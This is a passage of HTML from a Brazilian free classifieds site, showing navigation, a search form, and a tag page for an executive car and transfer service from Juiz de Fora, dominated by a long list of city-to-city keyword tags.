<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "carro executivo Juiz de Fora x Montes Claros MG"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/carro-executivo-juiz-de-fora-x-montes-claros-mg/feed/" title="carro executivo Juiz de Fora x Montes Claros MG RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag carro executivo Juiz de Fora x Montes Claros MG</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;carro executivo Juiz de Fora x Montes Claros MG&quot; (1)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-22936" class="listing-item listing-map-data content-wrap display-list  post-22936 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-agencia-de-motorista-particula ad_tag-carro-executivo-juiz-de-fora-x-aguas-de-lindoia ad_tag-carro-executivo-juiz-de-fora-x-alfenas ad_tag-carro-executivo-juiz-de-fora-x-americana ad_tag-carro-executivo-juiz-de-fora-x-anchieta-es ad_tag-carro-executivo-juiz-de-fora-x-araras-sp ad_tag-carro-executivo-juiz-de-fora-x-araruama-rj ad_tag-carro-executivo-juiz-de-fora-x-araxa-mg ad_tag-carro-executivo-juiz-de-fora-x-arraial-do-cabo-rj ad_tag-carro-executivo-juiz-de-fora-x-astolfo-dutra-mg ad_tag-carro-executivo-juiz-de-fora-x-barra-mansa ad_tag-carro-executivo-juiz-de-fora-x-bauru-sp ad_tag-carro-executivo-juiz-de-fora-x-betim-mg ad_tag-carro-executivo-juiz-de-fora-x-bom-jesus-do-itabapoana ad_tag-carro-executivo-juiz-de-fora-x-braganca-paulista-sp ad_tag-carro-executivo-juiz-de-fora-x-brotas-sp ad_tag-carro-executivo-juiz-de-fora-x-brumadinho-mg ad_tag-carro-executivo-juiz-de-fora-x-cacapava-sp ad_tag-carro-executivo-juiz-de-fora-x-cambuquira ad_tag-carro-executivo-juiz-de-fora-x-campanha-mg ad_tag-carro-executivo-juiz-de-fora-x-caraguatatuba-sp ad_tag-carro-executivo-juiz-de-fora-x-cariacica-es ad_tag-carro-executivo-juiz-de-fora-x-carrancas ad_tag-carro-executivo-juiz-de-fora-x-colatina-es ad_tag-carro-executivo-juiz-de-fora-x-congonhas-mg ad_tag-carro-executivo-juiz-de-fora-x-conselheiro-lafaite ad_tag-carro-executivo-juiz-de-fora-x-contagem-mg ad_tag-carro-executivo-juiz-de-fora-x-corinto-mg ad_tag-carro-executivo-juiz-de-fora-x-curvelo-mg ad_tag-carro-executivo-juiz-de-fora-x-diamantina-mg ad_tag-carro-executivo-juiz-de-fora-x-divinopolis ad_tag-carro-executivo-juiz-de-fora-x-domingos-martins-es ad_tag-carro-executivo-juiz-de-fora-x-eloi-mendes-mg ad_tag-carro-executivo-juiz-de-fora-x-ervalia-mg ad_tag-carro-executivo-juiz-de-fora-x-formiga-mg ad_tag-carro-executivo-juiz-de-fora-x-franca-sp ad_tag-carro-executivo-juiz-de-fora-x-guacui-es ad_tag-carro-executivo-juiz-de-fora-x-guanhaes ad_tag-carro-executivo-juiz-de-fora-x-guapimirim-rj ad_tag-carro-executivo-juiz-de-fora-x-guarani-mg ad_tag-carro-executivo-juiz-de-fora-x-guaratingueta ad_tag-carro-executivo-juiz-de-fora-x-guarulhos-sp ad_tag-carro-executivo-juiz-de-fora-x-guaxupe ad_tag-carro-executivo-juiz-de-fora-x-guidoval-mg ad_tag-carro-executivo-juiz-de-fora-x-ilhabela-sp ad_tag-carro-executivo-juiz-de-fora-x-iriri-es ad_tag-carro-executivo-juiz-de-fora-x-itabirito-mg ad_tag-carro-executivo-juiz-de-fora-x-itaborai ad_tag-carro-executivo-juiz-de-fora-x-itaguai ad_tag-carro-executivo-juiz-de-fora-x-itatiaia-rj ad_tag-carro-executivo-juiz-de-fora-x-itu-sp ad_tag-carro-executivo-juiz-de-fora-x-jacarei ad_tag-carro-executivo-juiz-de-fora-x-jacutinga-mg ad_tag-carro-executivo-juiz-de-fora-x-joao-monlevade-mg ad_tag-carro-executivo-juiz-de-fora-x-jundiai-sp ad_tag-carro-executivo-juiz-de-fora-x-leme-sp ad_tag-carro-executivo-juiz-de-fora-x-limeira-sp ad_tag-carro-executivo-juiz-de-fora-x-lindoia-sp ad_tag-carro-executivo-juiz-de-fora-x-linhares-es ad_tag-carro-executivo-juiz-de-fora-x-machado-mg ad_tag-carro-executivo-juiz-de-fora-x-mage ad_tag-carro-executivo-juiz-de-fora-x-mariana-mg ad_tag-carro-executivo-juiz-de-fora-x-marica ad_tag-carro-executivo-juiz-de-fora-x-mirai-mg ad_tag-carro-executivo-juiz-de-fora-x-mogi-das-cruzes ad_tag-carro-executivo-juiz-de-fora-x-mogi-guacu ad_tag-carro-executivo-juiz-de-fora-x-mogi-mirim-sp ad_tag-carro-executivo-juiz-de-fora-x-monte-siao-mg ad_tag-carro-executivo-juiz-de-fora-x-montes-claros-mg ad_tag-carro-executivo-juiz-de-fora-x-nova-iguacu ad_tag-carro-executivo-juiz-de-fora-x-nova-lima-carro-executivo-juiz-de-fora-x-patos-de-minas ad_tag-carro-executivo-juiz-de-fora-x-paracatu ad_tag-carro-executivo-juiz-de-fora-x-paraty-rj ad_tag-carro-executivo-juiz-de-fora-x-pindamonhangaba-sp ad_tag-carro-executivo-juiz-de-fora-x-pirai ad_tag-carro-executivo-juiz-de-fora-x-pirauba-mg ad_tag-carro-executivo-juiz-de-fora-x-praia-grande-sp ad_tag-carro-executivo-juiz-de-fora-x-raul-soares-mg ad_tag-carro-executivo-juiz-de-fora-x-rio-das-ostras-rj ad_tag-carro-executivo-juiz-de-fora-x-sabara-mg ad_tag-carro-executivo-juiz-de-fora-x-santa-barbara-mg ad_tag-carro-executivo-juiz-de-fora-x-santa-rita-do-sapucai-mg ad_tag-carro-executivo-juiz-de-fora-x-santa-teresa-es ad_tag-carro-executivo-juiz-de-fora-x-santos-dumont-mg ad_tag-carro-executivo-juiz-de-fora-x-sao-caetano-do-sul-sp ad_tag-carro-executivo-juiz-de-fora-x-sao-fidelis-rj ad_tag-carro-executivo-juiz-de-fora-x-sao-mateus-es ad_tag-carro-executivo-juiz-de-fora-x-sao-pedro-da-aldeia-rj ad_tag-carro-executivo-juiz-de-fora-x-sao-pedro-sp ad_tag-carro-executivo-juiz-de-fora-x-sao-sebastiao-sp ad_tag-carro-executivo-juiz-de-fora-x-sao-vicente-de-minas ad_tag-carro-executivo-juiz-de-fora-x-saquarema-rj ad_tag-carro-executivo-juiz-de-fora-x-serra-es ad_tag-carro-executivo-juiz-de-fora-x-serra-negra-sp ad_tag-carro-executivo-juiz-de-fora-x-serro-mg ad_tag-carro-executivo-juiz-de-fora-x-socorro ad_tag-carro-executivo-juiz-de-fora-x-sorocaba-sp ad_tag-carro-executivo-juiz-de-fora-x-sumare-sp ad_tag-carro-executivo-juiz-de-fora-x-taubate ad_tag-carro-executivo-juiz-de-fora-x-timoteo-mg ad_tag-carro-executivo-juiz-de-fora-x-tres-marias ad_tag-carro-executivo-juiz-de-fora-x-tres-pontas-mg ad_tag-carro-executivo-juiz-de-fora-x-ubatuba-sp ad_tag-carro-executivo-juiz-de-fora-x-uberaba ad_tag-carro-executivo-juiz-de-fora-x-uberlandia ad_tag-carro-executivo-juiz-de-fora-x-x-recreio-mg ad_tag-carro-executivo-viagem-para-aeroporto-galeao ad_tag-carro-executivo-viagem-para-aeroporto-itamar-franco ad_tag-carro-executivo-viagem-para-aeroporto-tom-jobim ad_tag-carro-executivo-viagem-para-alegre ad_tag-carro-executivo-viagem-para-alem-paraiba ad_tag-carro-executivo-viagem-para-americana ad_tag-carro-executivo-viagem-para-anchieta ad_tag-carro-executivo-viagem-para-andrelandia ad_tag-carro-executivo-viagem-para-angra-dos-reis ad_tag-carro-executivo-viagem-para-aparecida ad_tag-carro-executivo-viagem-para-astolfo-dutra ad_tag-carro-executivo-viagem-para-barbacena ad_tag-carro-executivo-viagem-para-barro-do-pirai ad_tag-carro-executivo-viagem-para-belo-horizonte ad_tag-carro-executivo-viagem-para-betim ad_tag-carro-executivo-viagem-para-brasilia ad_tag-carro-executivo-viagem-para-buzios-carro-executivo-viagem-para-cabo-frio-piuma ad_tag-carro-executivo-viagem-para-cachoeiro-de-itapemirim ad_tag-carro-executivo-viagem-para-caldas-novas ad_tag-carro-executivo-viagem-para-campinas ad_tag-carro-executivo-viagem-para-campos-do-jordao ad_tag-carro-executivo-viagem-para-campos-dos-goytacazes ad_tag-carro-executivo-viagem-para-caratinga ad_tag-carro-executivo-viagem-para-cataguases ad_tag-carro-executivo-viagem-para-caxambu-carro-executivo-viagem-para-ibitipoca ad_tag-carro-executivo-viagem-para-coimbra ad_tag-carro-executivo-viagem-para-congonhas ad_tag-carro-executivo-viagem-para-conselheiro-lafaiete ad_tag-carro-executivo-viagem-para-contagem ad_tag-carro-executivo-viagem-para-galeao ad_tag-carro-executivo-viagem-para-goiania ad_tag-carro-executivo-viagem-para-governador-valadares ad_tag-carro-executivo-viagem-para-guacui ad_tag-carro-executivo-viagem-para-guarapari-carro-executivo-viagem-para-macae ad_tag-carro-executivo-viagem-para-guaratingueta ad_tag-carro-executivo-viagem-para-guaruja ad_tag-carro-executivo-viagem-para-holambra ad_tag-carro-executivo-viagem-para-ilheus ad_tag-carro-executivo-viagem-para-iriri ad_tag-carro-executivo-viagem-para-itaipava ad_tag-carro-executivo-viagem-para-itajuba ad_tag-carro-executivo-viagem-para-itu ad_tag-carro-executivo-viagem-para-labari ad_tag-carro-executivo-viagem-para-lavras ad_tag-carro-executivo-viagem-para-leopoldina ad_tag-carro-executivo-viagem-para-lima-duarte ad_tag-carro-executivo-viagem-para-limeira ad_tag-carro-executivo-viagem-para-linhares ad_tag-carro-executivo-viagem-para-luz ad_tag-carro-executivo-viagem-para-mangaratiba ad_tag-carro-executivo-viagem-para-manhuacu ad_tag-carro-executivo-viagem-para-manhumirim ad_tag-carro-executivo-viagem-para-marataizes ad_tag-carro-executivo-viagem-para-merces ad_tag-carro-executivo-viagem-para-mogi-guacu ad_tag-carro-executivo-viagem-para-mogi-mirim ad_tag-carro-executivo-viagem-para-muriae ad_tag-carro-executivo-viagem-para-nilopolis ad_tag-carro-executivo-viagem-para-niteroi ad_tag-carro-executivo-viagem-para-nova-friburgo ad_tag-carro-executivo-viagem-para-ouro-preto ad_tag-carro-executivo-viagem-para-paraiba-do-sul ad_tag-carro-executivo-viagem-para-paraty ad_tag-carro-executivo-viagem-para-petropolis ad_tag-carro-executivo-viagem-para-piuma ad_tag-carro-executivo-viagem-para-pocos-de-caldas ad_tag-carro-executivo-viagem-para-ponte-nova ad_tag-carro-executivo-viagem-para-porto-do-rio-de-janeiro ad_tag-carro-executivo-viagem-para-porto-seguro ad_tag-carro-executivo-viagem-para-pouso-alegre ad_tag-carro-executivo-viagem-para-presidente-prudente ad_tag-carro-executivo-viagem-para-resende ad_tag-carro-executivo-viagem-para-rio-de-janeiro ad_tag-carro-executivo-viagem-para-rio-novo ad_tag-carro-executivo-viagem-para-rio-pomba ad_tag-carro-executivo-viagem-para-santa-rita-de-ibitipoca ad_tag-carro-executivo-viagem-para-santo-andre ad_tag-carro-executivo-viagem-para-santo-antonio-de-padua ad_tag-carro-executivo-viagem-para-santos ad_tag-carro-executivo-viagem-para-santos-dumont ad_tag-carro-executivo-viagem-para-sao-joao-del-rei ad_tag-carro-executivo-viagem-para-sao-jose-dos-campos ad_tag-carro-executivo-viagem-para-sao-lourenco ad_tag-carro-executivo-viagem-para-sao-mateus ad_tag-carro-executivo-viagem-para-sao-paulo-sp ad_tag-carro-executivo-viagem-para-sao-vicente ad_tag-carro-executivo-viagem-para-sorocaba ad_tag-carro-executivo-viagem-para-teofilo-otoni ad_tag-carro-executivo-viagem-para-teresoplis ad_tag-carro-executivo-viagem-para-tiradentes ad_tag-carro-executivo-viagem-para-tom-jobim ad_tag-carro-executivo-viagem-para-tres-coracoes ad_tag-carro-executivo-viagem-para-tres-rios ad_tag-carro-executivo-viagem-para-ubatuba ad_tag-carro-executivo-viagem-para-uberaba ad_tag-carro-executivo-viagem-para-uberlandia ad_tag-carro-executivo-viagem-para-varginha ad_tag-carro-executivo-viagem-para-vassouras ad_tag-carro-executivo-viagem-para-vicosa ad_tag-carro-executivo-viagem-para-visconde-do-rio-branco ad_tag-carro-executivo-viagem-para-volta-redonda ad_tag-carro-executivo-viagem-para-votorantim-sp ad_tag-emprego-como-motorista-particula ad_tag-emprego-de-motorista ad_tag-emprego-motorista-particular ad_tag-emprego-para-motorista ad_tag-motorista-particular-para-viagens ad_tag-precisa-se-de-motorista ad_tag-trabalho-de-motorista-particular ad_tag-transfer ad_tag-transporte-executivo-juiz-de-fora-monte-siao-mg ad_tag-transporte-executivo-juiz-de-fora-x-aguas-de-lindoia ad_tag-transporte-executivo-juiz-de-fora-x-alegre-es ad_tag-transporte-executivo-juiz-de-fora-x-alfenas ad_tag-transporte-executivo-juiz-de-fora-x-americana-transporte-executivo-juiz-de-fora-x-limeira-sp ad_tag-transporte-executivo-juiz-de-fora-x-anchieta-es ad_tag-transporte-executivo-juiz-de-fora-x-araras-sp ad_tag-transporte-executivo-juiz-de-fora-x-araruama-rj ad_tag-transporte-executivo-juiz-de-fora-x-araxa-mg ad_tag-transporte-executivo-juiz-de-fora-x-arraial-do-cabo-rj ad_tag-transporte-executivo-juiz-de-fora-x-astolfo-dutra-mg ad_tag-transporte-executivo-juiz-de-fora-x-barra-mansa ad_tag-transporte-executivo-juiz-de-fora-x-bauru-sp ad_tag-transporte-executivo-juiz-de-fora-x-betim-mg ad_tag-transporte-executivo-juiz-de-fora-x-bom-jesus-do-itabapoana ad_tag-transporte-executivo-juiz-de-fora-x-braganca-paulista-sp ad_tag-transporte-executivo-juiz-de-fora-x-brotas-sp ad_tag-transporte-executivo-juiz-de-fora-x-brumadinho-mg ad_tag-transporte-executivo-juiz-de-fora-x-cacapava-sp ad_tag-transporte-executivo-juiz-de-fora-x-cambuquira ad_tag-transporte-executivo-juiz-de-fora-x-campanha-mg ad_tag-transporte-executivo-juiz-de-fora-x-caraguatatuba-sp ad_tag-transporte-executivo-juiz-de-fora-x-cariacica-es ad_tag-transporte-executivo-juiz-de-fora-x-carrancas ad_tag-transporte-executivo-juiz-de-fora-x-colatina-es ad_tag-transporte-executivo-juiz-de-fora-x-congonhas-mg ad_tag-transporte-executivo-juiz-de-fora-x-conselheiro-lafaite ad_tag-transporte-executivo-juiz-de-fora-x-contagem-mg ad_tag-transporte-executivo-juiz-de-fora-x-corinto-mg ad_tag-transporte-executivo-juiz-de-fora-x-curvelo-mg ad_tag-transporte-executivo-juiz-de-fora-x-diamantina-mg ad_tag-transporte-executivo-juiz-de-fora-x-divinopolis ad_tag-transporte-executivo-juiz-de-fora-x-domingos-martins-es ad_tag-transporte-executivo-juiz-de-fora-x-eloi-mendes-mg ad_tag-transporte-executivo-juiz-de-fora-x-ervalia-mg ad_tag-transporte-executivo-juiz-de-fora-x-franca-sp ad_tag-transporte-executivo-juiz-de-fora-x-guanhaes ad_tag-transporte-executivo-juiz-de-fora-x-guapimirim-rj ad_tag-transporte-executivo-juiz-de-fora-x-guarani-mg ad_tag-transporte-executivo-juiz-de-fora-x-guaratingueta ad_tag-transporte-executivo-juiz-de-fora-x-guarulhos-sp ad_tag-transporte-executivo-juiz-de-fora-x-guidoval-mg ad_tag-transporte-executivo-juiz-de-fora-x-guxupe ad_tag-transporte-executivo-juiz-de-fora-x-ilhabela-sp ad_tag-transporte-executivo-juiz-de-fora-x-iriri-es ad_tag-transporte-executivo-juiz-de-fora-x-itabirito-mg ad_tag-transporte-executivo-juiz-de-fora-x-itaborai ad_tag-transporte-executivo-juiz-de-fora-x-itaguai ad_tag-transporte-executivo-juiz-de-fora-x-itatiaia-rj ad_tag-transporte-executivo-juiz-de-fora-x-itu-sp ad_tag-transporte-executivo-juiz-de-fora-x-jacarei ad_tag-transporte-executivo-juiz-de-fora-x-jacutinga-mg ad_tag-transporte-executivo-juiz-de-fora-x-joao-monlevade ad_tag-transporte-executivo-juiz-de-fora-x-jundiai-sp ad_tag-transporte-executivo-juiz-de-fora-x-leme-sp ad_tag-transporte-executivo-juiz-de-fora-x-lindoia-sp ad_tag-transporte-executivo-juiz-de-fora-x-linhares-es ad_tag-transporte-executivo-juiz-de-fora-x-machado-mg ad_tag-transporte-executivo-juiz-de-fora-x-mage ad_tag-transporte-executivo-juiz-de-fora-x-mariana-mg ad_tag-transporte-executivo-juiz-de-fora-x-marica ad_tag-transporte-executivo-juiz-de-fora-x-mirai-mg ad_tag-transporte-executivo-juiz-de-fora-x-mogi-das-cruzes ad_tag-transporte-executivo-juiz-de-fora-x-mogi-guacu ad_tag-transporte-executivo-juiz-de-fora-x-mogi-mirim-sp ad_tag-transporte-executivo-juiz-de-fora-x-montes-claros-mg ad_tag-transporte-executivo-juiz-de-fora-x-nova-iguacu ad_tag-transporte-executivo-juiz-de-fora-x-nova-lima ad_tag-transporte-executivo-juiz-de-fora-x-paracatu ad_tag-transporte-executivo-juiz-de-fora-x-paraty-rj ad_tag-transporte-executivo-juiz-de-fora-x-patos-de-minas ad_tag-transporte-executivo-juiz-de-fora-x-pindamonhangaba-sp ad_tag-transporte-executivo-juiz-de-fora-x-pirai ad_tag-transporte-executivo-juiz-de-fora-x-pirauba-mg ad_tag-transporte-executivo-juiz-de-fora-x-raul-soares-mg ad_tag-transporte-executivo-juiz-de-fora-x-recreio-mg ad_tag-transporte-executivo-juiz-de-fora-x-rio-das-ostras-rj ad_tag-transporte-executivo-juiz-de-fora-x-sabara-mg ad_tag-transporte-executivo-juiz-de-fora-x-santa-barbara-mg ad_tag-transporte-executivo-juiz-de-fora-x-santa-rita-do-sapucai-mg-transporte-executivo-juiz-de-fora-x-formiga-mg ad_tag-transporte-executivo-juiz-de-fora-x-santa-teresa-es ad_tag-transporte-executivo-juiz-de-fora-x-santos-dumont-mg ad_tag-transporte-executivo-juiz-de-fora-x-sao-caetano-do-sul-sp ad_tag-transporte-executivo-juiz-de-fora-x-sao-fidelis-rj ad_tag-transporte-executivo-juiz-de-fora-x-sao-mateus-es ad_tag-transporte-executivo-juiz-de-fora-x-sao-pedro-da-aldeia-rj ad_tag-transporte-executivo-juiz-de-fora-x-sao-pedro-sp ad_tag-transporte-executivo-juiz-de-fora-x-sao-sebastiao-sp ad_tag-transporte-executivo-juiz-de-fora-x-sao-vicente-de-minas ad_tag-transporte-executivo-juiz-de-fora-x-saquarema-rj ad_tag-transporte-executivo-juiz-de-fora-x-serra-es ad_tag-transporte-executivo-juiz-de-fora-x-serra-negra-sp ad_tag-transporte-executivo-juiz-de-fora-x-serro-mg ad_tag-transporte-executivo-juiz-de-fora-x-socorro ad_tag-transporte-executivo-juiz-de-fora-x-sorocaba-sp ad_tag-transporte-executivo-juiz-de-fora-x-sumare-sp ad_tag-transporte-executivo-juiz-de-fora-x-taubate ad_tag-transporte-executivo-juiz-de-fora-x-timoteo-mg ad_tag-transporte-executivo-juiz-de-fora-x-tres-marias ad_tag-transporte-executivo-juiz-de-fora-x-tres-pontas-mg ad_tag-transporte-executivo-juiz-de-fora-x-ubatuba-sp ad_tag-transporte-executivo-juiz-de-fora-x-uberaba ad_tag-transporte-executivo-juiz-de-fora-x-uberlandia ad_tag-transporte-executivo-juiz-de-fora-x-x-guacui-es ad_tag-transporte-executivo-para-rio-de-janeiro ad_tag-transporte-executivo-viagem-para-aeroporto-itamar-franco ad_tag-transporte-executivo-viagem-para-aeroporto-tom-jobim ad_tag-transporte-executivo-viagem-para-alegre ad_tag-transporte-executivo-viagem-para-alem-paraiba ad_tag-transporte-executivo-viagem-para-americana ad_tag-transporte-executivo-viagem-para-anchieta ad_tag-transporte-executivo-viagem-para-andrelandia ad_tag-transporte-executivo-viagem-para-angra-dos-reis ad_tag-transporte-executivo-viagem-para-aparecida ad_tag-transporte-executivo-viagem-para-astolfo-dutra ad_tag-transporte-executivo-viagem-para-barbacena ad_tag-transporte-executivo-viagem-para-barra-do-pirai ad_tag-transporte-executivo-viagem-para-belo-horizonte ad_tag-transporte-executivo-viagem-para-betim ad_tag-transporte-executivo-viagem-para-bh ad_tag-transporte-executivo-viagem-para-brasilia ad_tag-transporte-executivo-viagem-para-buzios ad_tag-transporte-executivo-viagem-para-cabo-frio ad_tag-transporte-executivo-viagem-para-cachoeiro-de-itapemerim ad_tag-transporte-executivo-viagem-para-caldas-novas ad_tag-transporte-executivo-viagem-para-campinas ad_tag-transporte-executivo-viagem-para-campos-do-jordao ad_tag-transporte-executivo-viagem-para-campos-dos-goytacazes ad_tag-transporte-executivo-viagem-para-caratinga ad_tag-transporte-executivo-viagem-para-cataguases ad_tag-transporte-executivo-viagem-para-caxambu ad_tag-transporte-executivo-viagem-para-coimbra ad_tag-transporte-executivo-viagem-para-congonhas ad_tag-transporte-executivo-viagem-para-conselheiro-lafaiete ad_tag-transporte-executivo-viagem-para-contagem ad_tag-transporte-executivo-viagem-para-galeao ad_tag-transporte-executivo-viagem-para-goiania ad_tag-transporte-executivo-viagem-para-governador-valadares ad_tag-transporte-executivo-viagem-para-guacui ad_tag-transporte-executivo-viagem-para-guarapari ad_tag-transporte-executivo-viagem-para-guaratingueta ad_tag-transporte-executivo-viagem-para-guaruja ad_tag-transporte-executivo-viagem-para-holambra ad_tag-transporte-executivo-viagem-para-ibitipoca ad_tag-transporte-executivo-viagem-para-ilheus ad_tag-transporte-executivo-viagem-para-iriri ad_tag-transporte-executivo-viagem-para-itaipava ad_tag-transporte-executivo-viagem-para-itajuba ad_tag-transporte-executivo-viagem-para-itu ad_tag-transporte-executivo-viagem-para-lambari ad_tag-transporte-executivo-viagem-para-lavras ad_tag-transporte-executivo-viagem-para-leopoldina ad_tag-transporte-executivo-viagem-para-lima-duarte ad_tag-transporte-executivo-viagem-para-limeira ad_tag-transporte-executivo-viagem-para-linhares ad_tag-transporte-executivo-viagem-para-luz ad_tag-transporte-executivo-viagem-para-macae ad_tag-transporte-executivo-viagem-para-manguaratiba ad_tag-transporte-executivo-viagem-para-manhuacu ad_tag-transporte-executivo-viagem-para-manhumirim ad_tag-transporte-executivo-viagem-para-marataizes ad_tag-transporte-executivo-viagem-para-merces ad_tag-transporte-executivo-viagem-para-mogi-guacu ad_tag-transporte-executivo-viagem-para-mogi-mirim ad_tag-transporte-executivo-viagem-para-muriae ad_tag-transporte-executivo-viagem-para-nilopolis ad_tag-transporte-executivo-viagem-para-niteroi ad_tag-transporte-executivo-viagem-para-nova-friburgo ad_tag-transporte-executivo-viagem-para-ouro-preto ad_tag-transporte-executivo-viagem-para-paraiba-do-sul ad_tag-transporte-executivo-viagem-para-paraty ad_tag-transporte-executivo-viagem-para-petropolis ad_tag-transporte-executivo-viagem-para-piuma ad_tag-transporte-executivo-viagem-para-pocos-de-caldas ad_tag-transporte-executivo-viagem-para-ponte-nova ad_tag-transporte-executivo-viagem-para-porto-seguro ad_tag-transporte-executivo-viagem-para-pouso-alegre ad_tag-transporte-executivo-viagem-para-presidente-prudente ad_tag-transporte-executivo-viagem-para-resende ad_tag-transporte-executivo-viagem-para-rio-de-janeiro ad_tag-transporte-executivo-viagem-para-rio-novo ad_tag-transporte-executivo-viagem-para-rio-pomba ad_tag-transporte-executivo-viagem-para-santa-rita-de-ibitipoca 